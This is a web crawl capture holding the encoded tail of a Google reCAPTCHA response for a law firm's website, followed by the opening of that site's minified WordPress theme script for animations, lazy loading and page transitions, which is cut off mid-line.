cOow7rDjcOWw4AFHSfCkSkbAjXCncOeMF7CsFTCrMO0wrXCtGk8bDZ1wr7CsXvCgUpCPUpdw5HDsA48YT54S8KiQcOJGifDtMKeSsOPw5k9akRGwq/[base64]/wpBCw6BmBA0LOsKhVDtqBcKUIT7Cp3bCjcO1wqlvw6vClsOYw5bCiMK5JWg1wpcbTMKlDBXDoMKpwoAvYwtuwqrCuB3DinUCDcOGw65zw7hmHcO9ZMOOw4bDklE8Xx98a2bDsljCrVbCnsOEwoXDh8KSKsKBBl9owp/DmygGPsKmw7TCqlYxN2/CsAhVwpkgVcOpDC3CgsOUJ8KkQQNWVwAZOsK0KS7ClMO2w658T3Aiw4LCkk9CwovDm8OXSmYPbhkOwpdswqvDisOYw4fCly7Cq8OCDMOVwprClTvDoGPDrBweacO0Vg/DosKwbcKbwq1YwrzCoxPDicK4woBIw5E/[base64]/w4VYABJqwqdeEsK/O8K4fMOmw70ZwoFXOsOgwrdoJMKBwoAGw692GsO1UMOUKsOWP15+wrjCrXDDhsKZwqzDi8KYdcK4TXIiWFMtXntSwq8ERH/[base64]/[base64]/Di8OEwr7Dr2XDqg9Pw4UCAMOHIcOJwojCqUMYRcOWwp/DryZsw4XDlMOKwpJ1wpDCrsKMCSrCksOmSWQqwq7ClMKawog4wpUzw4vDkzpgwqXDsFhgw7zCkcOgF8K8wrgEdsK/wo9ew5Itw7fDtMO+w69OPMOrw7nCuMKHw5J+wp7Cj8O6w47DtSnCkzEjORnDi2pjdxNgCsOueMKbw7YRw5lew73DlVEqw6cXw5TDoiTCucOWwpbDlMOyKsOHw4tMwoxMCFdBNcOuw4oSw6jDqcOWwrzCrlfDtMOfPmUeasK5cR9jeFA/XQPDrGROw7/[base64]/HcOww45UB8OgwrzCjsKjwrvDuMOgEAoDNxzDiAXCk8OVwqbDlTYXw5nCvcOHAGjCiMKTcMOeAMO5wq3DvxTCsAFDZGXCpnI/wp7CnS9STcKgDcO5W3jDklrCsU48ccOTFcOKwqjCmFYNw5vCusK7w6kvFwDDiWhtHD3DkAs5wo7DpSLCgWfCqQhwwoUMwozCk2ddJkkiT8KABGkVRcO+wrQnwpkRwpQPwpgAMxzDng5eHcOuSsKWw5vDqcOAw63CsWkACMO7w5QXD8OKUkchBV05woBBwrF9wr/Dt8O1OcOAw4LDrMOyWy47D3zDncObwpQFw4x9wofDsjnCo8K2wqNmwpnCpyLDjcOsKAQQClDDmMOndBUKwrPDgCnCnsKTw7JZbgE4wq1kDsKiVMKvw6sUwqJnEsK/w5rDo8OqEcK3w6Y1KB7DtXllO8KadTHCkH4/wpbCjT86w7N+YsOKIGDDugHDhMOmP23Dn3t7w5xydcOlOsKzLwk9ak/DpHfCtMKoEnHCjG3CuEQAJsO3w5QQw77DjMKLaBU4GSgsRMOFw4jDu8KUwoPDtnc/[base64]/CiMKGwpbDvx85woHCpcKGJMKgwrZHMQ7CqcOQbAMCwq3DqA7CoR1WwpxAHEtEb2TDmWLCg8K9BgrDo8KEwp8OUcKYwqPDlcOdwobCgcK4wq3CtmzCmG/DssOna1fCuMOFUAXCpsOUwqDCoU7DhMKBPXnCt8KQPcOAwoTCkRDDsQdZwqhZLmLChMOoHcK9RsOcX8O7csK2wqYyRX7CkADDjsKXBsOJw73CkQHDj3Msw5/DjsOJw4fCiMO8JRTCrsK3w7seXEbDnsKKNUE1e3/DgcKJdSYVdMK1P8KAcMOcw5HDtMOpdcOVIMOIwrQZCkvChcOAw4zCu8Omw7dXwoTChQsXPMORZmnCnsOjcnNewpliwpNuL8KDw6Qow4Fawq3CkGLDl8KvfMKrwo1Tw6N4w6TCpQcXw53DrxnCusOJw4dVRyJqwrzDuTpFwoctQcK6w5/CiE4+w7vDg8KTQ8O1LTHDpiLCi0ddwr5ewrIhM8O3Vk1nwoLCqMKMwpfDrcOvw5nDvMOjK8OxYMKuw6PDqMKGwonDvsOCI8ObwoVIwrJsJ8KKw6/Ci8Kuw6/[base64]/[base64]/OMOswpcqV8O3w4IVVlvCocO0VWDDsMOpw6V/w67DmcKWw5RTRikww4zCnTtZw5NeWSYcw6/DuMKNw4fCtcKgwrwvwr7CgzQRwpDCusK4MMOpw5NOZ8ObADXCuVDCnMKuw63CricebsKxw5RRT0wXVFjCscOhZVbDgsKDwqdWw7wbbVfDhRkCw6LDuMKVw6bDr8KWw6ZDaUoHInN/eAfCocOtWEBlw5nCtBrDlkMFw5AJwpU5w5TDjsOSwrQ4w7PDg8K8wrPCvD3DiDjDomxOwqlDPmbCocOCw6bDs8Kfw4rCp8OMa8KvX8Ofw47Cs2TCqsKIwoFgwr3Cm3V9w5/DvcKaPyMawr7CjjfDtw/CtcOWwo3ChT0+wo9RwojCgcO4A8K+ecOTZlBFJnInSMOHwqFFw7lYQWA/E8ORF1FTKxfDhBFFe8OQOQ4iDsKLP1XCmi3CglxjwpV6wo/Ck8K+w6xhwqLCsDYIA0B+w5XDvcKtw7fCmG7ClDjDtMOSwrlcw4XCmh1Twr3CoxvCrsKvw53Di2Ijwpozw5hqw5/DmnfDmEPDvXzDoMKiBRXDicKhwqPDl3krwpYiC8Kqwo5NA8KpWsKXw43CncOubw3DrMKYw5diw7piwovChAsYZHHDs8KBw4bCvks2QcOmwoDDjsKrXD/DlsORw5FuCcO8w7UBGcK3w7cQZcKAWwfDpcKQCsO8NmXCpWQ7wq10XlHCo8KowrfClMOOwqjDo8OJWmw2w5/DmcKzwoNoF1DDlcK1RU3DrMKFeFbCg8KBw6oGPsKeacKawrB4d37Di8Kzw6bDlS3ClsKvw4fCpHTDrcOKwpk3SwNuGGBywpnDscOzITbDkjcxbMK2w79Iw7U0w4N/GDTCvMOpDAPCtMKlNsKwwrTDlQw/[base64]/Cs8KUesO3w7c1wqdFwpE0wq7DgMOtwpDDpMKjHsKSOTkVaWhyc8O2w51pw5EHwqEdwo7CphIgaFx3ZcKrUMKzcnzCpMOCYkJFwonCmcOrwqzCg2PDtW3CnsOzwrfDoMKBw4dqwrHCjMOWwo/[base64]/CgFtbwrvDtsKpwr4lw7IVwrTCucKTwpPDm2LDt8OXwqzDqnRxwpZmw6Qqw53CqsKwY8KCw50AfcOKTcKaUhTCnsK8w7MJw6XCpQfCmzgadAjDlDkFwprDkjEmbAHCswXClcO0G8K2wr8VRhzDtcKlGmUgw7LCh8OFw4HCtsKYQMOywrlsJl/CusODUSA3w5LCqmjCs8KRw4rDlXzDpWfCvcK/akwxLsKPw4tdE07DrMO5wqgHKyPClcKyQsOTMwwoTcKoTBdkHMKdTcObZXo+MMKLw4zDnMOCJMKcZVMNw7jDoRIzw7bCsRrDg8Kiw5YPH33DsMOwScKjN8KXc8KvAHdHw60FwpHCrS/DiMOECG3CpMK0w5LDrsKxLsK7Ok8hEsK5w4vDvRoTekwBwqnDqcOiIcKOGQZ9JcKjw5vCgcKOw6Afw6HDucK6dB3DgmEjexAjf8KRw699wpjDgwTDqsKIOcOQTsOuSngjwp1/[base64]/DjEnDrFzCmAUHAG7DsEbDg1QJw68EewTCnMKlw7bDlcOvwoQwGsK7AMK3EcKCWcOgwoMww45uKsO/[base64]/CrMKTM0UDGMOVw7PCnMK3TcOTQXzDuWwiY8Kmw7vCijF/[base64]/[base64]/CocOCw6UDw4rCgsORw7TCtcKCB8Kzf09ld8ODwr4Xb2PCuMO/wrnCikTDgMO2w6HCqsKVamNUaTLCvyPDnMKtITnDrhzDlg/DusOhw5lGwqBcw7/CnMKSwr7Co8K+cEzDqsKOw59zWx8Rwqc2PcOnFcKzIMOCwq5zwrLDhcOhw79RT8KawrfCqhAlwr7CkMOadMOrw7cuSMKONMKUK8OxMsO0woTCpg3DoMKuK8OEQjHCnlzDq2wyw5pww4zDgC/ChE7CksOMYMOvQEjDvMO9ecOJcMOKCV/CrcO9wpLCoVJ7GcKiGMKIw43CgyXCjsOuw47Dk8KZVsO8w7rCpMOMwrLDqwYnQ8KgU8OBXR0+eMK/YA7Dg2HDkMKiXsOKQsKjwqHDk8KSOm7DicKkworCu2J0wqzCoxM3bMKGHAUewpLCrVfDhcK8wqbCrMOOwrl7McOFwpfDvsKzTsODw7wjwq/Dg8OJwpjDgsK5TQIZwr4za2zDvgPCq1jCtmPDskTDk8KDWQJawqDCjFPDmF4JUAPCisOgHsOiwrjDr8KiP8OKw7XDlMO/w5BofUMjb2oZYzoaw6rDuMObwrXDjUotYw0bwobCiypwccO7VkRCd8O6Ig4iVy/Cp8OuwoMMLnbDpUDDo1HCgMOXc8Orw6s4UMOlw4rCo0LDljvCoj/[base64]/wqLCmMK2B8OcwovCg8KiM1gFNWwaHXXDlFDCn8OpRyrCqMO7LMO1TcO/w6BZw6FQwq/DvRtBcsKawpwpV8KDw63DhsOfTcO2eRPDs8KSMSrDhcOqFsKFwpXCkUrCksKWw7zDgEXDgCvCpX/[base64]/IMOKwqrDg1wVenpdw4cmEgptwrXCrmNHw7ELw5taw7xWA8OEfFQewpXDj2XDmsOJwrjCicKfwopDA3TCsW8Tw4TCl8OQwrEFwqoOwpbDvE/[base64]/w4JQwr7Csg/Dv8OiwrUaIsKwwrArw4ZfI3Fyw7EOTcKyGBvCqMOVL8OQZ8OoI8OdZsO/[base64]/DrcOLbcK/d8KLwoLCpcOWwop0RsOvEwLCjMKJw5fCt8KRwrM1O2TCrn3Ct8OZGAgtw6XDpsKiPxvClFLDgxJlw4XCpcOmIj0TaVE3wq4bw4rCkiYCw4pQVcO2wqo7w69Vw6vCtxNAw4w+wrHDiGMWA8KvBcKAHmrDpW5YSMOPwp9jwoLCrjlJw5p2wrsvfsKZw4FVwq/Dk8K6wqU0a1vCu2jClcOaQXHCn8ORN1LCl8KMwpoCYG44JRlPw60aO8KKHn5bEWtFYMOTNsKGw6IfcHrDh2QCwpAwwpFew6/CrWHCpcK4DnAWP8KXOnZSPXXDnFRMAcKOw6cAPcK8YW/CqywxDAjDjcO3w67DrMKPw4zDvXXDmMKOKmjCt8O1w4TDg8K6w58aD3w8w4BmO8Obwr08w6sWA8KLLSrCusKSwo3Di8OnwrbCj1dSw6d/[base64]/Cr8KNLVFew4nDjDY0SSrCgsOaw6MCwrIwGgtpRsOrwrfDmD/DqMOpQMK2dcK4LcO4ZFTCgsOgw67Diyg9w4LDhsKAw4rCvCMAw63CocKswpJ2w6Bdw7PDs3cSG1bCtMO4VsOPw51Rw4bDnCvCjUs4w5pQw4DCtRPDqXdCJcOQQGnDi8OAXCnDgR5hKcKnwq3CksOne8KDZ3Now60OB8K0w5/DhsKLw57Ci8Oybjwkw6nDnwssGMKYw5XClgETCS7DmsKIwq0Xw4/DgwRkGcOrwrvCpjzCt3BPwp3Dv8Oiw57Cu8Obw65hYsKlIlANS8KbRVRQbhxmw6jDjiR/wqYTwoRSwpPDoAdKwpDCozArwpxVwqpXYw/DqMKHwrRow4hwPhBOw7Jsw4TCjMKgCh9IEzDClW3CkcKpwpLCkCYqw6Ykw4DDsBHDpcKTw57CsyJzw79Sw6otVsK8woHDnAbDmFYUeyRLwqzCuB/DnDbDhyx2wrXCjAnCsEBuw7ghw7TDki/CsMK0V8KSwpbDk8Oxw50SDDdWw7BqFcKFwrrCv1/CosKKw7EPwobCgMKpwpDChiZDwrzDqSNCYsOcNhpewoDDh8O8w5jDuDdGZsOUJMOPwpx+UcODblVFwpN9aMOAw55Kw70cw7TCmEMxw6/Dv8KDw7bCg8OwBkopBcOBXRDDum3DlRRwwr3CvsKqwovDpz7DkcKZeQPDnMKawpTCusOsMzrCiV/[base64]/Cm3XDlsOuC0B6wpLCqlUecsK8fsOXwrPCqcOvw7PDuELClMKkcloUw4XDuHDChG3Dq3XDtMKDwrgrwovCvsOYwq1KRhdvAsOjYmIlwqvCjy1Zazt/ZsOMc8OowpDCuAIWwoXDuDxrw6HDhMOjwodcwozCnC7Cg3zClMOtV8KWCcOyw7c5wppZwrPCrsObRUc+TTrDlsKgwoVzw7vClC4LwqdTbcKQwpLDrcKoOMOmwpvDhcKXwpBPw7hYZ2J5wp5GBg/CowvCgcORPXvCtWXDkzVBI8Oxwo7DvkUQwpTClMK5IVBUw4jDrsOHWsKqLTLDsDLCnAk8wpJTeADCpMOrw4oKe1HDq0LDn8OTLU7Dj8K2CRRWLcKuYTxZwp/DosO2eT0Ww6h5YB40w5ZrJi3DncKDw6E9OsOawobCvsOVES7CqMOYw67DtgnDjcKkw4Qrw6pNf17CtcKrfMKbdhzClMK8IkrClcO7woJXVBs4w7AEEkh3fcOZwqJ8wqHCnsOAw7spfgbCnDI6wo4Lw5wyw5Jaw6gTw5HDv8OFw7wTJMKpKwvCn8K/w6RJw5rCnWLCk8K/w4lgPjV/w4nDu8Kdw6VnMmtew5fCh1PCrsOTV8OZw5fCi04Iwqtww5lAwofCkMKjw5NkRWjCkSzDjgnCocKed8K/w5gIw5nDocKILz/CoD7CiFPCi03Ct8OBUsO4RMKkU1fDvsKJw4zCmMOLfsKCw6DDt8ONV8KOOsKTOsOCwoFzUcOYAMOGw6DCl8KHwpQ0wq1jwotTw4ITw5zDjsKBw7DCqcKQXwUMNRxQTGdpwpksw77DrMOhw5/CmEDCscORYjAdwr52MEUHw4tWVGrCvDDCiQ8cwpJkw5khwrVTw5s7wo7Dn1R4XMOVw4jDiCJtwonCrnHDn8K1UMK6w7PDosKTwrPDuMOpw4TDlDHDiXxVw7HCk01ZH8OJwpwjw4zCjQ/Co8OudcKywrfCjMOWGcKuwoRMDyDDi8O+LAh5GXZ5KWZbHn3Cg8OvdXQZw6Nvwq4TP0RHworDm8KaFEZGMcKoG1geYhEOIMO5J8OyVcOUJsKQw6Ycw45Ww6ggwqViw5p0TippBVlwwpsuXB/Cq8K0w7Ngw53CllHDtDfDvMOVw6rCgy/Ct8OhZMK5w7MpwqTDhiM9DygaOsK/awMDEcO5BcK6ZF3CnhPDgsKfMRBMwqsOw5h3woPDqMOHeXsTYsKsw6XChDXDuQfDicKMwoHCg01VVw0BwoNlwrDCk2vDrGbClyBkwq3Cr0rDmlrCpS7DvcO/[base64]/DqcOXFBvCjXsRw5bDpVvCkSc0wpdkwqTDs8Kjw4VEwo/[base64]/w7DDoUo8LsOgNcO8e8KKw5TDvgoOU8KmasKgB17CumPDm2XCt3dOY33CtxMRwojDnHfCiS8EQ8OAwp/[base64]/w5bDpC7CiGPCnMKpwos6wrcATDQgwrXCkwnCq8K/wpdNw47DpsOXRsOowqxXwqxJwrHDgH/[base64]/CnsO+WsOdf8OPV8K0w6/CgMOmJMOlw45Rw6lEKcOMw6lFwrswXFF0wppMw5fCkMO8wqt0wp/Cj8KLw7hUw7zDgCbDhMOzwrHDhV47WMOew7bDjVZlw6hddsKqw4k2IcOzBTMswqkeSsOoAR42w7oVw75IwqxfTj9RCETDlsOSXwnCiBM1w5TCkcKSw7XDkHnDsmbCosKIw7oiw6vDrkBGO8Ovw5MOw5jCnxLDsxbDpsOsw6/CmzvDhMOpwoDDs1fClMOXwqnCr8OXwp/DtXBxVcKPw65Zw4jCkMOpB2DCtMO1CyPDni3CgDwkwqjDvD3DtXDDsMK1IUDCicK7w7NBUMKpOlAaPgzDvXE3wr1dEDnDjEzDucOKw5UnwoQdw7RnEMO4w65mK8KUwrcubhoCw7rDjcOHL8ONdwoiwo5xZMOEwptQBDs8w7LDh8O6w6IRTkrCisOAOcO6wprChMK/w5/[base64]/CocOIw59SIT8KVm/DpCLDjR3DqsO6w78vYcKbwqbDjGcsHHrDoUbDp8KYw7jDsDEaw6jDhcKEP8OFKHMnw63DkUY9wqRUYsOrwqjCji7CisK+wpMQHsOxw4PCtgvDgSDDrMOPMnpZwqdOFy1lHsK7w6oBNRvCtMO1wqwpw4jDiMKMNCcDwrE/wqTDuMKLVRdacsKCIU9gw7oCwrDDpnMiHcKPw4U3IGxZMFtEIGc/w7F7QcOUMcOobXXCnsOaXHXDmkDCgcK5ecKUCyEUasOAwqBcRsOhbAHDjcO3F8Krw754wpAdBFHDsMO9UMKWEFjDvcKHw7Mow5Eow4LCi8Otw5l6V1lpUcOxw6EkNMO2wr1NwoVTwo9KDsKoUlHCj8OCPcK7eMOhNDDCjMOhwrnCqMO/blVww5zDlQcLOA/[base64]/e8KFwp5Nwq3CsAQRwqkkUVbDomQgw4InBmLCg8OUQgtUYnDDoMO4CAjCuBnCvTZ2cjVVw6XDlV3DmShxwqrDnRIqwrJfwqQUD8Kzw6xdKhHDl8KPw5UjBz4eb8Krw4/[base64]/wpjDpyPCtRLCoMOgaxR6GsKQO8KrwpZdB8K3w7TCtA7Dhi3CmzHCn2JdwptyTHh8w73CrMKOagfDgcOXw6jCuXV5wrwOw7LDrgnCjsKfDcKZwozDncKKw7vCkXfDtcK1wqJjO2PDjcOFwrPDjjVdw7AWIxHDpmN0dsOsw7/Dl3tyw4NoAXPDqsK4f0x8cXYgw7DCp8OjfWHDuglTwoomw6XCv8Oob8KuIMK3w49Uw5NOF8KlwprCrcK4RS7CjEzDpzEGwqjDnxwQDsKfZhNSG25uwpnCtsKRdzdLdAzDt8KjwqhgwonCmMOjJ8KPGcKLw4nCiSN/HnHDlgwNwoogw5rDlsOIWD9GwrzCgWtow6PCs8OCVcOzb8KnCwp/w5LDvijDl3/ClHh8e8Ktw7NwVy4Xwrl8UzfCrCNEesKDwo7Cvxl1w6PCsCbCo8OpwrzDhCnDkcKCEsKpw6/CnAPDiMOSwpLCmmTCkQ1EwpwZwrMVGlHCmcKiw7vDtsOTDcO5IHLDj8OPXRdpw5EYeWjCjAnCtAogNMO5NFHDjk3DoMKBwp/CmMOEK0Ifw6/DlMKMw5tKw6Zsw7rDlRrCmsKAw45rw61Yw6xmwrYqIcOxNW/DocOaworDn8OZfsKhw4PDu2MmKcOoeVPCvSJWf8K9e8OXw5pKA0FFwodqw5nCv8OiHWbDqsK4a8OZAsOtwofCmjBTSMKFwpVsCXjChxfCunTDkcKewoJeAETDpcKowpjCoUFURsOyw5/[base64]/[base64]/wrLClsK8wqHDqwxVXMOiw5EbTVsLw6plw78Kf8KGZ8Kow6HDlxsrYsOHCnzCpisKw6FUYG3Cp8KFw54ywo/CnMK1BFUjwrNeazl/[base64]/NsOgw61HwpoJOcKew4/CksO/[base64]/DpGprw4rDocK1w5ZZwqzDiTB1wr3DrcKaw4BPwrAtD8KKFsOxw6zDiVtfQitcwo/DnMK/wpHCtV3Do0/[base64]/CqcKDKsK8wqUBw7FTworCnsO0dcORBk/CqMOKwo3DqQnDtjTDr8K3w5NsXcOuYHskYMOsGMKRCMK1E0gNHcKqwpgtEnjCusKIQsO4wo8GwrAQNHJ9w5xdw4rDqcKhfcKlwoUNw63Dl8K/wovDj2R9QMKiwo/DgVXDocOhw6ISwr1fwr/[base64]/CmxXDpwDChcOjNFbDuwopwqB9DwB+PcOGw4NGPsK9w7PClHHCim/DkcOvw7nDpB9gw5LCsBp6asOsw7bDliPCoBVxw4DCtAYGwonCpMKoJ8OkfcKtw6fCrVBqdjPDlX9RwqZJWgPCnU0TwqzCi8O9Rk4bwrtowphQwrQSw7wQL8OTW8OFw7Fbwq0TY17DkGErEsOiwrHDrRVSwppswoDDnMOnC8O/EMO3HX8GwoUiwqLCqMOERcK0BUNkIMO2PDXCv03DrXnDlcKta8KFw6YvPsOmw57CjUQSwpfCt8O4UMKMwrvCly/DiHN3wqILw5wGw7lPw6kEwrtaRsKuRMKhw6vDvcKjBsKUPiPDqDMoQMODw7HDtcOZw5R3SMOmPcOOwqjDusOtcm1HwpDCok7DuMOxOMOrwq3ChSjCtXVfY8O/DwRzP8OIw50Ww7o8wq7Dq8OoLAZBw6zCigvDhMK4VhN/w6PClhLCiMOZwqDDl1TCmhYRJ2PDoDQTIsK/wq/CjTjDtcOKASPCkj97IVRyfcKMZ0/Cn8OVwpFMwoYKw6pwC8K7wrbCrcOUw7nDv0LCtxhjCMK7Z8KRKW/[base64]/CgMKHw7fCvcKeZmZXWQcQDMKwwr1/[base64]/DnSo0w5QlEsK4PTnDrDrDjcKeSTg4OV/CmCQRw5BbWHMuwpt9wo8icWLDp8Ogwq/CuVA7d8KvFcKmbsONbl8OO8KGHMKpwqQDw67Crj9KGVXDpmM+JMKgEWFjDy09E0UkAAjCm3/[base64]/w5vDhMOdBBw5wo/DuQPDvcOFwobCqh3CjgYYwo93wp4vdMKkwoDDuisMwoLDuTnChMKMEcKzw5FlRsOqcShmV8Krw5p6w6jDjxHCiMKSw4XDj8KGw7c/w73CpQvDgMKqKsO2w5HCjcOuw4fCtzLCunVfX3fDrSUMw6A5w5XChQnCjcK3w4jCvWYHD8OZwonDk8KyOMKkwoVCw7rCqMOVwq/DkcKHwqLCtMONHCMJf2YPw6tnBcOkDsK0BjkHU2JZwoPDsMKNwqB5wp/CqyknwpswwpvCkhXDkhEzwofDqTTCoMKTBwlPJkfCt8KJLcKkwqERScO5w7PCmRzDisKwHcKcQw/Dti9ZwrfChAPCgGcSRMK4wpTDnijClcOjIcK/VHwuX8OzwrkuBTHCtHrCoW0zB8OOC8OvwrbDoSTDlMOhaRXDkAXCgG4pf8KPwqTCn1jCixDCrH7CjFDDn07DsUdfLyXDnMK8R8OUwpPCgMO7RzwWwqPDlMOYwrEMVQ9MBMKIwps4DMO+w693w5zCh8KPJFUAwpbCqSE9w4bDmH5OwoNVwr5TcS7ClsOqw6PCp8KpfS/CqHXCtMKSN8OcwoZ/[base64]/DsU8awoAXGGbDqBXDtxXCrcO0Digqw4zDk8Oewp7CsMO7w78aw6s2w6Erw6pww6QywoDDncKXw4F7woRHS1bCk8OswpVCwrRhw5V7OcOiO8Ksw6XCssOhw6k+CnnDssO0wpvCiXvDk8KLw4LCucOSwoUIUMOJbcKMQsO9UMKDwpU1KsO8dx5Cw7jDuAs/[base64]/Cim9Sw7/DhcOCw4/[base64]/Dhh0eekLCksKswrfDlF89wq7Dr8OnwoB1wr7Ds8KmwpvCvsKySikjwr3CnXzCplA9w7nCgMKYwpMpL8KXw5RiAsKAwqpcbcKuwpbCkMKBasOQCsKow4TCo0XDvsKdw7UZUcOfL8K3d8OBw7fCgMOUFMOpZTHDoCN/w4hfw7jDrsO8OsOkLcK5OcOLGn4GWijCizPCrcKgKixrw7gpw5jDq0xLCgnDtDEpf8OJDcKiw5bDuMOlw5fCtyzCoS/DjF1SwpfCrzXCgMKqwpvDkCPDjcK+wpNmw4Usw7o+w4BpPC3CnTHDg1UFwo7CrQRUK8OCwpsOw407MsKAwrjCscOlIcK1wpXCohLClQnCvSnDhMK1cTs6wr9IRnIbw6TDtHISAAXCtcK9PcKxamfCrcOSZsOjcsKHEFPDkmfCssOlXlUyQMOfSMKRw7PDm2LDpmc/wpDDkMOVW8Oaw5TCpknDqMOlw53DgsKmccO+wrHDtzhxw4prcMKew4XClyRcf2LCmwNRwqDDncO6QsOowo/DlsOLPMOnw4p5A8KyaMKcPsOoDE4vw4pvwqFOw5d3wpHDnTd/wpRrEkXCunlgwqLDtMOTPzozWS5pfTTDpcOuwpPDg21+wq0UTDZzRSN0wrstCG8oYB4QVV3Dl21bw5/[base64]/BMKCw59NRMKNwpZbRcOUwpg5J8KnFsKdJsKPEcOfXcOzOiPClMKtw71twp3CoDPCh2/CmcO/wq0fZwoKF3XDgMOTwqbDtV/CjsKXfcODLCcYGcK0wrNWQ8Oxw4gkH8OFwpcdCMO6PMOTwpUQfMKOWsOhwrXCqCl0w7MHUn/DiE7Cl8KIwpDDjWolIzbDv8O5wpsiw47CjMOqw7XDoFrCjxspRVQjHsOwwoV1Z8Okw6zCicKDRMO/EsK8wrcCwr3DkFTCgcK1clMRNQ/[base64]/wqrCiMOowrbDr2TDu8OEMMKzwr7ChwNRA2MQHgXCp8OzwoB3w64ewrU3EMKQOcKkwqrDgxTCsiQlw6NmKG/DvMKqw7FBc2FWIsKOwpMNeMOfEFRjw6cFw51/CwDCg8OBw4fDqcOjNhpDwqTDjsKAw4/Dog3DjjTDrkvCscOXw7Bmwr8Kw5XDrkvCsG0Sw6wvcCbCi8OpEyjCo8KJIjrDrMOMasKlCjfCq8KkwqbCmAk3NcOaw7HCoRwSw6hbwrvDhTk6w4MBEiJrUcO0wpBfw4YXw5UtEXdcw6Y8wrRqTUAcBsOuw6bDtEtEw5tmeBE1QlLDssK1w5RUYsKDd8O7M8O/AMKFwrbChRYbw5fCksKJPMKNwrJKCsOnDB1TDm9PwqRzw6BRO8OrGkPDtRkAcMOBwqvDscKrw549BDXDmsO/S3FDNcO4wr3CsMK2w7fCnsOGwo/[base64]/Cl1fCmxI/[base64]/CnsOqXH08LDjCv2o7w57CpyEKwqrCiT7DriF4w6PCtsO4ZDHCgsOvT8Kmwr4vYcOCw6Elw5Aewo3Dm8OAwqwtOwHDtsOjVygfwrPCmDFGA8KdKA/DiWoHQlfCp8Kae1jDtMOkwoRUw7LCq8KoFcK+fnjDhsKWfGlzIW5FXsOOJyMJw5JOJMOVw7/CgWdsMDLDqQnCvzYPVcKywr93ekgnXhHCl8KXw5MsNcKUVcORSSMbw6l4wr3CnzDCisK8w7/DuMKXw4fDrzQCwr7Dsx0\\u003d\x22],null,[\x22conf\x22,null,\x226LdN47EcAAAAAAVx-FUpabpnM3y6xdGPtTsYo3TO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,945],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.studiolegalemoschetta.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NS4sfYncptk0tZne3gvGlMi3c13YbBz6339zy6ph3yo\\u003d\x22,1,0,null,1,1765873495216,0,0,[79,128,113],null,[50,89,233],\x22RC-3SIMQYno6TtkNw\x22,null,null,null,null,null,\x220dAFcWeA4RVmo2S0zQGkTuS6aG4geU1ceh8wgg8l7EkqOYV8BxV5E9ZRMqBaud3LcoBYeTiYJmCzkcVEsHZE9gdkqjBkSQDqIUWw\x22,1765956295394]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/js/app.min.js?ver=2.4.5.3
body_size: 18820
content:
window.onpageshow=function(t){t.persisted&&window.location.reload()},function(H,L){"use strict";var q=H(document),I=H(L),M=H("body"),o=H("#wpadminbar"),r=H(".click-capture"),d=H(".header"),c=H("#wrapper"),n=H(".subheader"),s=H(".thb-borders"),i=H(".mobile-toggle-holder"),t=new BezierEasing(.35,.3,.2,.85),l=new MobileDetect(L.navigator.userAgent),O=O||{};gsap.defaults({ease:t}),gsap.config({nullTargetWarn:!1}),L.lazySizesConfig=L.lazySizesConfig||{},L.lazySizesConfig.expand=250,L.lazySizesConfig.loadMode=1,L.lazySizesConfig.loadHidden=!1,gsap.registerPlugin({name:"onRewindComplete",rawVars:!0,init:function(t,e,a,o,i){this.c=o===i.length-1?e:0,this.s=a.vars.callbackScope||a,this.t=a,this.l=0},render:function(t,e){var a;e.c&&(!(a=e.t.time())&&e.l&&e.c.call(e.s),e.l=a)}}),O={activeSlider:!1,menuscroll:H("#menu-scroll"),h_offset:0,init:function(){var e,t,a=this;function o(){for(e in a){var t;!a.hasOwnProperty(e)||void 0!==(t=a[e]).selector&&void 0!==t.init&&0<H(t.selector).length&&t.init()}}function i(){var t;H(".thb-page-preloader").length&&gsap.to(H(".thb-page-preloader"),{duration:.5,autoAlpha:0}),H(".post-gallery.parallax .parallax_bg").addClass("animate-scale-in"),H(".close-label",d).length&&H(".close-label",d).outerWidth()>H(".menu-label",d).outerWidth()&&H(".mobile-toggle-holder strong",d).width(function(){return H(".close-label",d).outerWidth()+"px"}),s.length&&(t=s.data("width"),gsap.to(s,{duration:.4,borderWidth:t}))}I.on("resize.thb-init",function(){var t=H("body:not(.header-padding-off) .header-spacer-force").length?H(".header-spacer-force"):H("body:not(.header-padding-off):not(.error404) .header-spacer"),e=H(".header:not(.fixed)").outerHeight()+(M.hasClass("page")||M.hasClass("single")&&M.hasClass("thb-article-style1")?0:I.outerHeight()/10),e=H(".blog-header-style2").length?0:e;e=H(".header-spacer-ignore").length?0:e,O.h_offset=H(".header:not(.fixed)").length?e:O.h_offset,H(".header:not(.fixed)").length&&(O.h_offset=n.length&&640<I.width()?O.h_offset+H(".subheader").outerHeight():O.h_offset,t.css({height:O.h_offset}))}).trigger("resize.thb-init"),H(".header").imagesLoaded(function(){I.trigger("resize.thb-init")}),O.headroom.light="light-header"===d.data("header-color"),"on"!==themeajax.settings.page_transition||M.hasClass("compose-mode")||M.hasClass("elementor-editor-active")?(o(),i(),O.header_style10.run()):(t=-1<H.inArray(themeajax.settings.page_transition_style,["thb-swipe-left"]),H(".thb-page-transition-on").animsition({inClass:themeajax.settings.page_transition_style+"-in",outClass:themeajax.settings.page_transition_style+"-out",inDuration:parseInt(themeajax.settings.page_transition_in_speed,10),outDuration:parseInt(themeajax.settings.page_transition_out_speed,10),touchSupport:!1,overlay:t,overlayClass:"thb-page-transition-overlay",linkElement:'.animsition-link,a[href]:not([target=" _blank"]):not([target="_blank"]):not([href^="'+themeajax.settings.current_url+'#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".rar"]):not([href*=".zip"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="tel:"]):not([href^="mailto:"]):not([class="no-animation"]):not(.ajax_add_to_cart):not([class*="ftg-lightbox"]):not(.wpcf7-submit):not(.comment-reply-link):not(.mfp-image):not(.mfp-vid